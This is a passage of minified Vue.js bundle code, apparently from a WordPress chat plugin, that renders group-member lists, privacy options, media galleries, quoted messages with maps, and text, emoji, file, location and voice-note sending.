")])],2),2!=t.chatInfo.chatType||t.chatInfo.memberDisable?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent at-chatgroup-sidebar"},[e("div",{staticClass:"at-chatgroup-title"},[e("h4",[t._v(t._s(t.TRANS.group_users_txt))])]),t.groupMembers.length?[e("ul",{staticClass:"at-grouplist at-groupmember-list",attrs:{id:"memberList"}},[t._l(t.groupMembers,(function(s,a){return e("li",{directives:[{name:"show",rawName:"v-show",value:a<t.showMemberRecord,expression:" index < showMemberRecord"}],key:s.userId,staticClass:"at-groupuserbar"},[e("figure",{staticClass:"at-groupuserbar_profile"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),e("div",{staticClass:"at-groupuserbar_title"},[e("h3",[t._v(t._s(s.userName))])]),1==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.owner_txt))]):2==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.admin_txt))]):t._e(),(1==t.getUserRole&&1!=s.groupRole||2==t.getUserRole&&s.userId!=t.userId&&1!=s.groupRole)&&!t.isBPGroup?e("a",{staticClass:"at-remove",attrs:{href:"javascript:void(0);","guppy-data-target":"#delete_group_member"},on:{click:function(e){return e.preventDefault(),t.deleteGroupMember(s)}}},[e("i",{staticClass:"guppy-trash"})]):t._e()])})),t.groupMembers.length>=t.showMemberRecord?e("li",{staticClass:"at-groupuserbar at-showmore",on:{click:function(e){return e.preventDefault(),t.showMoreRec(t.showMemberRecord)}}},[e("a",{attrs:{href:"javascript:void()",id:"loadMore"}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2)]:t._e()],2),3!=Number(t.chatInfo.chatType)?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.privacy_settings))]),0==t.chatInfo.chatType||1==t.chatInfo.chatType?[t.chatInfo.isBlocked?[t.chatInfo.blockedId!=t.userId?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"}},[t._v(" "+t._s(t.TRANS.unblock_user)+" ")]):t._e()]:[e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])],t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"}},[t._v(" "+t._s(t.TRANS.report_user)+" ")]):t._e()]:2==t.chatInfo.chatType?[t.chatInfo.memberDisable?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#deletegroup"}},[t._v(t._s(t.TRANS.delete_group_txt))]):t.isBPGroup?t._e():e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#leavegroup"}},[t._v(t._s(t.TRANS.leave_group_txt))]),t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"}},[t._v(t._s(t.TRANS.report_group))]):t._e()]:t._e(),t.isAllowClearChat?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#clearchat"}},[t._v(" "+t._s(t.TRANS.clear_chat)+" ")]):t._e()],2):t._e(),e("div",{staticClass:"at-gallerylistwrap"},[e("h4",[t._v(t._s(t.TRANS.media))]),t.attachments.length?e("a",{staticClass:"at-imgdownloader",class:{"at-disable-btn":t.isdownloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadMedia()}}},[t._v(t._s(t.TRANS.download_all))]):t._e(),t.attachments.length?e("ul",{staticClass:"at-gallerylist"},[t._l(t.attachments,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{id:a+"_"+Math.floor(99999999*Math.random())}},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadFile(s)}}},["images"==s.type?e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}):"file"==s.type?e("img",{attrs:{src:t.fileIcon,alt:"attachment file"}}):"video"==s.type?e("img",{attrs:{src:t.videoIcon,alt:"attachment video"}}):"audio"==s.type?e("img",{attrs:{src:t.audioIcon,alt:"attachment audio"}}):t._e()])])})),t.chatMediaOffset?e("li",{staticClass:"at-loadmorecontent"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isMediaLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.showMoreMedia()}}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2):e("div",{staticClass:"at-dropbox at-dropboxempty"},[e("i",{staticClass:"guppy-image"}),e("label",[t._v(t._s(t.TRANS.no_attachments))])])])])])},Qs=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])}],Fs=s("6048"),$s=s.n(Fs),Hs=s("ce73"),qs=s.n(Hs),zs=s("4772"),Ws=s.n(zs),Js={name:"GuppyChatSidebarSetting",props:["mediaProps"],data(){return{img:"",isloading:!1,isMediaLoading:!1,isdownloading:!1,fileIcon:$s.a,videoIcon:qs.a,audioIcon:Ws.a,notificationLoader:!1,showMemberRecord:10}},computed:{getUserRole(){return this.$store.getters.getUserRole()},attachments(){return this.$store.getters.attachmentList()},muteChatNotify(){return this.$store.getters.muteChatNotify()},...Object(o["c"])({chatInfo:t=>t.chatInfo,groupMembers:t=>t.chatInfo.groupDetail?Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)):[],isBPGroup:t=>!!t.chatInfo.groupDetail&&t.chatInfo.groupDetail.isbpgroup,chatMediaOffset:t=>{if(t.messagesList[t.chatInfo.chatId]){let e=t.messagesList[t.chatInfo.chatId];if(e.chatMediaOffset)return e.chatMediaOffset}return 0},isAllowClearChat(){return f.clearChatOption},isAllowReportOption(){return f.reportUserOption}})},watch:{groupMembers(){this.showMemberRecord=10}},methods:{showMoreRec(t){this.showMemberRecord+=t},deleteGroupMember(t){this.$store.state.deleteGroupMember={userName:t.userName,memberId:t.userId,groupId:this.chatInfo.chatId}},editGroup(){this.$store.commit("editGroupDetail",{resetGroup:!1})},downloadFile(t){"images"==t.type||"video"==t.type?this.previewImage(t.messageId):S.downloadFile(t.file,t.fileName)},previewImage(t){this.$root.$emit("previewImage",{messageId:t})},downloadMedia(){if(this.attachments.length&&1==this.attachments.length)S.downloadFile(this.attachments[0].file,this.attachments[0].fileName);else if(this.attachments.length&&this.attachments.length>1){this.isdownloading=!0;let t=0==this.chatInfo.chatType?this.chatInfo.chatId:"",e=2==this.chatInfo.chatType?this.chatInfo.chatId:"",s=[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:"";this.axios.get("download-guppy-attachments?userId="+this.userId+"&actionTo="+s+"&chatType="+this.chatInfo.chatType+"&postId="+t+"&groupId="+e+"&userType="+this.userType).then(t=>{this.isdownloading=!1,"success"==t.data.type&&""!=t.data.downloadUrl?S.downloadFile(t.data.downloadUrl,t.data.fileName):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isdownloading=!1,console.log(t)})}},showMoreMedia(){this.isMediaLoading=!0;let t="",e="",s="",a=this.chatInfo.chatId;1==this.chatInfo.chatType?(e=s="",t=a.split("_")[0]):2==this.chatInfo.chatType?(t=s="",e=a.split("_")[0]):0==this.chatInfo.chatType&&(s=a.split("_")[0],e=""),this.axios.get("get-guppy-attachments?userId="+this.userId+"&actionTo="+t+"&chatType="+this.chatInfo.chatType+"&groupId="+e+"&postId="+s+"&offset="+this.chatMediaOffset).then(t=>{if(this.isMediaLoading=!1,"success"==t.data.type){let e={userId:this.chatInfo.userId,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,mediaAttachments:t.data.mediaAttachments};this.$store.commit("UpdateChatMediaAttachments",e)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isMediaLoading=!1,console.log(t)})},async muteNotification(){let t=this.chatInfo.chatId.split("_")[0],e={muteType:0,postId:0==this.chatInfo.chatType?t:"",userId:this.userId,chatId:this.chatInfo.chatId,chatType:this.chatInfo.chatType,groupId:2==this.chatInfo.chatType?t:"",actionTo:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:t};this.notificationLoader=!0;let s=await T.muteNotification(e);this.notificationLoader=!1,"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.desc)}}},Ys=Js,Zs=(s("8374"),Object(it["a"])(Ys,Vs,Qs,!1,null,"97ed399a",null)),Ks=Zs.exports,Xs={name:"GuppyChatMessagesHeader",components:{GuppyChatSidebarSetting:Ks},data(){return{defaultAvatar:g.AVATAR}},computed:{chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({avatarImageClass:t=>{let e=t.chatInfo,s="";return 2==e.chatType&&(e.memberDisable||e.groupImage||(e.groupDetail.totalMembers>2?s="at-groupuser_twoplus":2==e.groupDetail.totalMembers&&(s="at-groupuser_img"))),s},groupMembersList:t=>{let e=t.chatInfo;var s="",a={membersText:"",activeMembers:[]};if(2==e.chatType&&e.groupDetail&&!e.memberDisable){var i=Object.values(e.groupDetail.memberAvatars);let t=i.filter(t=>1==Number(t.memberStatus));a.activeMembers=t,t=t.slice(0,5),t.forEach((t,a,i)=>{a<4?(s+=t.userName,a!==i.length-1&&(s+=", ")):4==a&&(s+='<a href="javascript:void(0);" class="at-moreuser">+',s+=Number(e.groupDetail.totalMembers)-4+C.more_text+"</a>")}),a.membersText=s}return a}})},methods:{backToTabList(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t),this.$store.commit("updateChatInfo",{})}}},ta=Xs,ea=(s("120f"),Object(it["a"])(ta,js,Gs,!1,null,null,null)),sa=ea.exports,aa=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay",class:{"at-replay_disable":t.isDisabledFooter}},[t.quoteMessage?e("guppy-chat-quoted-messages",{attrs:{quoteMsgProps:t.quoteMessage},on:{removeQuoteMessage:function(e){return t.removeQuote()}}}):t._e(),e("span",{staticClass:"at-typing",domProps:{innerHTML:t._s(t.typingUsers)}}),e("div",{staticClass:"at-replay_content"},[e("send-media-message"),e("send-text-message",{attrs:{chatId:t.chatInfo.chatId}}),t.shareVoiceNote?[t.isMobileDevice?[t.inputTypingText?e("a",{staticClass:"at-sendmsg-responsive",attrs:{href:"javascript:void(0)",id:"sendmsg_"+this.chatInfo.chatId},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):e("send-voice-message")]:e("send-voice-message")]:t._e()],2)],1)},ia=[],ra=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_message"},[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content"},[0==Number(t.quoteMsgProps.messageType)?e("div",{staticClass:"at-sendfile"},[e("span",[t._v(t._s(t.quoteMsgProps.message))])]):3==Number(t.quoteMsgProps.messageType)?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-mic"}),e("span",[t._v(t._s(t.TRANS.voice_note))])]):2==Number(t.quoteMsgProps.messageType)?e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.quoteMsgProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.quoteMsgProps.message)}})],1):["video"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-play"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e(),"images"==t.quoteMsgProps.attachmentsData.attachmentType?e("ul",{staticClass:"at-message_imgs"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(9999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.quoteMsgProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.quoteMsgProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0):t._e(),"audio"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e(),"file"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e()]],2),e("span",{staticClass:"at-remove-quotes",on:{click:function(e){return e.preventDefault(),t.removeQuoteMessage()}}},[e("i",{staticClass:"guppy-x"})])])])},oa=[],na=s("2699"),ca=s("a40a"),la=s("4e2b"),pa=s("e11e");s("6cc5");s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var ua={name:"GuppyChatQuotedMessages",props:["quoteMsgProps"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedReplyMessage(){if(this.quoteMsgProps.attachmentsData&&"images"==this.quoteMsgProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.quoteMsgProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.quoteMsgProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.quoteMsgProps.messageId}_${t+1}`})},getMapLocation(t){return[t.latitude,t.longitude]},removeQuoteMessage(){this.$emit("removeQuoteMessage")}}},da=ua,ha=(s("e730"),Object(it["a"])(da,ra,oa,!1,null,null,null)),ma=ha.exports,ga=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_upload"},[t._m(0),e("ul",{staticClass:"at-uploadoption"},[e("li",[e("input",{attrs:{type:"file",id:"videoupload"+t.chatInfo.chatId,accept:t.uploadVideoExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadVideo")}}}),e("label",{attrs:{for:"videoupload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-film"}),t._v(t._s(t.TRANS.video))])]),e("li",[e("input",{attrs:{type:"file",id:"audio-upload"+t.chatInfo.chatId,accept:t.uploadAudioExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadAudio")}}}),e("label",{attrs:{for:"audio-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-headphones"}),t._v(t._s(t.TRANS.audio))])]),e("li",[e("input",{attrs:{type:"file",id:"photo-upload"+t.chatInfo.chatId,multiple:"",accept:t.uploadImgExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadImg")}}}),e("label",{attrs:{for:"photo-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-image"}),t._v(t._s(t.TRANS.photo))])]),e("li",[e("input",{attrs:{type:"file",id:"document-upload"+t.chatInfo.chatId,accept:t.uploadDocExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadDoc")}}}),e("label",{attrs:{for:"document-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-file"}),t._v(t._s(t.TRANS.document))])]),t.shareLocation?e("li",[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.uploadType="location",t.sendLocationMessage()}}},[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.location))])]):t._e()])])},fa=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-share"})])}],va={name:"GuppyChatSendMediaMessage",props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{files:"",shareLocation:f.shareLocation,uploadDocExt:f.fileExt,uploadImgExt:f.imgExt,uploadAudioExt:f.audioExt,uploadVideoExt:f.videoExt,uploadDocSize:f.maxFileSize,uploadAudioSize:f.maxAudioSize,uploadImgSize:f.maxImageSize,uploadVideoSize:f.maxVideoSize,maxFileUploads:window.wpguppy_scripts_vars.maxFileUploads}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)}},methods:{handleFileUpload(t,e){let s=new FormData;if(this.files=t.target.files,this.files.length>Number(this.maxFileUploads))return this.alertBox("error",this.TRANS.error_title,this.TRANS.max_file_uploads_msg),void(t.target.value="");for(let[c,l]of Object.entries(this.files)){let a=l.name.split(".").pop();a=a?a.toLowerCase():"";let i=1024*this[e+"Size"],r=l.size;if(!(this[e+"Ext"].includes("."+a)&&r<=i))return this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file),void(t.target.value="");s.append(c,l)}let a=Number(this.chatInfo.chatType),i=0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"",r=[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId.split("_")[0]:0==Number(this.chatInfo.chatType)?this.chatInfo.postReceiverId:"",o=2==Number(this.chatInfo.chatType)?this.chatInfo.chatId.split("_")[0]:"",n=Math.floor(999999999*Math.random());s.append("userType",this.userType),s.append("messageType",1),s.append("userId",this.userId),s.append("receiverId",r),s.append("chatType",a),s.append("groupId",o),s.append("postId",i),s.append("replyId",this.quoteMessageId),s.append("message",""),s.append("metaData[randNum]",n),this.$store.commit("updateMessageInput",{text:"",chatId:this.chatInfo.chatId}),this.isLoading=!0,S.loadMediaMessage(n,this.chatInfo.chatId),this.sendMessage(s),this.scrollListToBottom(),this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId}),t.target.value=""},async sendMessage(t){let e=await T.sendMessage(t,this.chatInfo.chatId);"error"==e.type&&this.alertBox("error",this.TRANS.error_title,e.message_desc)},sendLocationMessage(){if(navigator.geolocation){let t=this,e=t.quoteMessageId,s=2==Number(this.chatInfo.chatType)?this.chatInfo.chatId:"",a=0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"";navigator.geolocation.getCurrentPosition((function(i){let r=Math.floor(999999999*Math.random()),o=new FormData;o.append("userId",t.userId),o.append("receiverId",[1,3].includes(Number(t.chatInfo.chatType))?t.chatInfo.chatId.split("_")[0]:0==Number(t.chatInfo.chatType)?t.chatInfo.postReceiverId:""),o.append("chatType",t.chatInfo.chatType),o.append("groupId",s),o.append("postId",a),o.append("latitude",i.coords.latitude),o.append("longitude",i.coords.longitude),o.append("replyId",e),o.append("messageType",2),o.append("metaData[randNum]",r),t.$store.commit("updateMessageInput",{text:"",chatId:t.chatInfo.chatId}),t.isLoading=!0,S.loadMediaMessage(r,t.chatInfo.chatId),t.sendMessage(o),t.$store.commit("removeQuote",{chatId:t.chatInfo.chatId})}),t=>{console.log(t.message)})}else this.alertBox("warning",this.TRANS.error_title,this.TRANS.geo_location_error_txt)},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},Ca=va,Ia=Object(it["a"])(Ca,ga,fa,!1,null,null,null),ya=Ia.exports,_a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_msg gp-replay_msg"},[e("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:t.messageInput,expression:"messageInput",modifiers:{trim:!0}}],ref:"messageInputRef",class:{"at-share-emoji":t.shareEmoji,"gp-form-control":"00_4"==t.chatId,"at-form-control at-form-replay":"00_4"!=t.chatId},attrs:{id:"input-text-message-"+t.chatInfo.chatId,type:"text",name:"replay",placeholder:t.TRANS.type_message,autocomplete:"off"},domProps:{value:t.messageInput},on:{input:function(e){e.target.composing||(t.messageInput=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t.shareEmoji?e("div",{ref:"emojiPickerWrapperRef",staticClass:"at-emojibar",style:t.styles.stickyButton},[t.showEmojiPicker?e("picker",{style:t.styles.emojiPicker,attrs:{set:"twitter",emoji:"point_up",data:t.emojiIndex,title:t.STRINGS.PICK_YOUR_EMOJI},on:{select:t.emojiClicked}}):t._e(),e("div",{style:t.styles.composerIcon,attrs:{title:t.STRINGS.EMOJI},on:{click:t.toggleEmojiPicker}},[e("img",{style:t.styles.composerIcon.img,attrs:{alt:t.STRINGS.INSERT_EMOTICON,src:t.icons[t.showEmojiPicker?"close":"emoji"]}})])],1):t._e(),t.isMobileDevice?t._e():[t.isMessangerChat?e("a",{staticClass:"at-sendmsg",attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.sendMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()]],2)},ba=[],Aa=s("364d"),Ta=(s("01ce"),s("41fb")),Sa=s("3098"),Ma=s.n(Sa),wa=s("17f6"),La=s.n(wa);const Na=()=>({display:"flex",flexDirection:"row",alignItems:"center",zIndex:"1",margin:"0",position:"absolute",left:"11px",height:"calc(100% - 2px)",width:"58px",cursor:"pointer",borderRight:"1px solid #ddd",justifyContent:"center"}),Da=()=>({position:"absolute",bottom:"100%",left:"0",zIndex:"2",width:"280px",backgroundColor:"#ffffff !important"}),Ra=t=>({width:"100%",height:"100%",paddingLeft:"0",display:"flex",alignItems:"center",justifyContent:"center",opacity:t?.4:1,img:{width:"23px",height:"23px",display:"block",cursor:t?"default":"pointer"}});let ka=new Ta["EmojiIndex"](Aa);var Pa={name:"GuppyChatSendTextMessage",components:{Picker:Ta["Picker"]},props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{isMobileDevice:f.isMobileDevice,emojiIndex:ka,showEmojiPicker:!1}},computed:{shareEmoji(){return"00_4"!=this.chatId&&!!f.shareEmoji},STRINGS(){return g},messageInput:{get(){return this.$store.getters.getMessageInput(this.chatId)},set(t){this.$store.commit("updateMessageInput",{text:t,chatId:this.chatId})}},quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)},CurrentDate:function(){var t=new Date;let e=["January ","February ","March ","April","May","June","July","August","September","October","November","December"],s=t.getDate(),a=e[t.getMonth()],i=t.getFullYear();return`${a} ${s}, ${i}`},icons(){return{close:Ma.a,emoji:La.a}},styles(){return{stickyButton:Na(),emojiPicker:Da(),composerIcon:Ra(this.isBlockedByMe)}},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile,isMessangerChat:t=>t.isMessangerChat,isWhatsappChat:t=>t.isWhatsappChat,isBlockedByMe:t=>t.chatInfo.isBlocked})},watch:{chatInfo(t,e){this.isMessangerChat&&t.chatId!=e.chatId&&this.isTyping(e)},isBlockedByMe(t){t&&(this.showEmojiPicker=!1,this.showStickerPicker=!1)},messageInput(){this.isTyping()}},updated(){this.autoHeightInput()},methods:{autoHeightInput(){let t="#input-text-message-"+this.chatInfo.chatId;var e=document.getElementById("input-text-message-"+this.chatInfo.chatId);if(e){let s=p()(t).css("padding-top").split("px")[0],a=p()(t).css("padding-bottom").split("px")[0],i=Number(s)+Number(a);p()(t).height(0).height(e.scrollHeight-i),p()(t).height()>=60?p()("textarea.at-form-replay").css("overflow","auto"):p()("textarea.at-form-replay").css("overflow","hidden")}},isTyping(t=this.chatInfo){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:this.messageInput,groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})},toggleEmojiPicker(){this.isBlockedByMe||(this.showEmojiPicker=!this.showEmojiPicker)},emojiClicked(t){this.$nextTick(()=>{try{if(this.$refs&&this.$refs.messageInputRef){const r=this.$refs.messageInputRef;var e=r.value,s=r.selectionStart,a=r.selectionEnd;r.value=e.slice(0,s)+t.native+e.slice(a),r.focus();var i=s+t.native.length;r.setSelectionRange(i,i),this.setMessageInput(r)}}catch(r){this.logError("Error in emoji click",r)}})},setMessageInput(t){this.messageInput=t.value},sendMessage(){"00_4"==this.chatId?this.openWhatsappChat():this.sendTextMessage()},openWhatsappChat(){window.open(`https://wa.me/${this.chatInfo.userContact}?text=${this.messageInput}`,"_blank")},async sendTextMessage(){let t={receiverId:[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId.split("_")[0]:0==Number(this.chatInfo.chatType)?this.chatInfo.postReceiverId:"",userId:this.userId,chatId:this.chatInfo.chatId,groupId:2==Number(this.chatInfo.chatType)?this.chatInfo.chatId:"",postId:0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"",chatType:Number(this.chatInfo.chatType),message:this.messageInput,isSender:!0,replyTo:"",latitude:"",longitude:"",messageType:0,messageStatus:0,replyId:this.quoteMessageId,timeStamp:Math.floor((new Date).getTime()/1e3),userType:this.userType,messageSentTime:this.CurrentDate,metaData:{randNum:Math.floor(999999999*Math.random())}};if(this.messageInput){this.showEmojiPicker&&(this.showEmojiPicker=!1),this.quoteMessage&&(t["replyMessage"]=this.quoteMessage),this.$store.commit("appendMessage",t),this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId}),this.scrollListToBottom(),this.$store.commit("updateMessageInput",{text:"",chatId:this.chatInfo.chatId});let e=document.getElementById("input-text-message-"+this.chatInfo.chatId);e&&e.focus();let s=await T.sendMessage(t,this.chatInfo.chatId);"error"==s.type&&this.alertBox("error",this.TRANS.error_title,s.message_desc)}},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}},mounted(){const t=document.getElementById("input-text-message-"+this.chatInfo.chatId);let e=this;t.addEventListener("keydown",(function(t){let s=t.which||t.keyCode;13!==s||t.shiftKey||(t.preventDefault(),e.sendMessage())})),this.$root.$on("sendMessage",t=>{t.chatId==this.chatInfo.chatId&&this.sendTextMessage()}),this.$root.$on("openWhatsapp",t=>{t.chatId==this.chatInfo.chatId&&this.openWhatsappChat()})}},xa=Pa,Oa=(s("45bd"),Object(it["a"])(xa,_a,ba,!1,null,"5f44f20b",null)),Ea=Oa.exports,Ba=function(){var t=this,e=t._self._c;return t.MicPermission?e("div",{staticClass:"at-replay_audio record",class:{"at-startrecording":t.recording},on:{click:function(e){return e.preventDefault(),t.toggleVoiceRec()}}},[t._m(0)]):e("div",{staticClass:"at-replay_audio at-recorddisabled",on:{click:function(e){return e.preventDefault(),t.micConnectionAlert()}}},[t._m(1)])},Ua=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-mic"})])},function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-mic"})])}],ja={name:"GuppyChatSendVoiceMessage",props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{MicPermission:!0,recording:!1,chunks:[],mediaRecorder:"",base64AudioText:""}},computed:{quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)}},methods:{micConnectionAlert(){this.alertBox("error",this.TRANS.error_title,this.TRANS.microphone_connection_desc)},toggleVoiceRec(){this.MicPermission&&(this.recording=!this.recording,this.recording?this.voiceRecord():this.stopRecording())},stopRecording(){this.mediaRecorder.stop()},voiceRecord(){if(navigator.mediaDevices.getUserMedia){const t={audio:!0};navigator.mediaDevices.getUserMedia(t).then(this.onSuccess,this.onError)}else this.alertBox("error",this.TRANS.error_title,this.TRANS.microphone_connection_desc)},async sendMessage(t){let e=await T.sendMessage(t,this.chatInfo.chatId);"error"==e.type&&this.alertBox("error",this.TRANS.error_title,e.message_desc)},onSuccess(t){let e=this;e.mediaRecorder=new MediaRecorder(t),e.mediaRecorder.start(),e.MicPermission=!0,e.mediaRecorder.onstop=function(){var t=new Blob(e.chunks);t=t.slice(0,-1,"audio/aac"),t.name="voiceNote"+Math.floor(99999*Math.random())+".aac";var s=new FileReader;s.addEventListener("load",()=>{const a=new File([s.result],t.name,t);let i=e.quoteMessageId,r=2==Number(e.chatInfo.chatType)?e.chatInfo.chatId:"",o=0==Number(e.chatInfo.chatType)?e.chatInfo.postId:"",n=Math.floor(999999999*Math.random()),c=new FormData;c.append("userId",e.userId),c.append("receiverId",[1,3].includes(Number(e.chatInfo.chatType))?e.chatInfo.chatId.split("_")[0]:0==Number(e.chatInfo.chatType)?e.chatInfo.postReceiverId:""),c.append("chatType",Number(e.chatInfo.chatType)),c.append("groupId",r),c.append("postId",o),c.append("messageType",3),c.append("replyId",i),c.append("0",a),c.append("userType",e.userType),c.append("metaData[randNum]",n),e.isLoading=!0,S.loadMediaMessage(n,e.chatInfo.chatId),e.sendMessage(c),e.$store.commit("removeQuote",{chatId:e.chatInfo.chatId}),e.$store.commit("updateMessageInput",{text:"",chatId:e.chatInfo.chatId})},!1),s.readAsArrayBuffer(t),e.chunks=[]},this.mediaRecorder.ondataavailable=function(t){e.chunks.push(t.data)}},onError(t){this.MicPermission=!1,console.warn("The following warning occured: 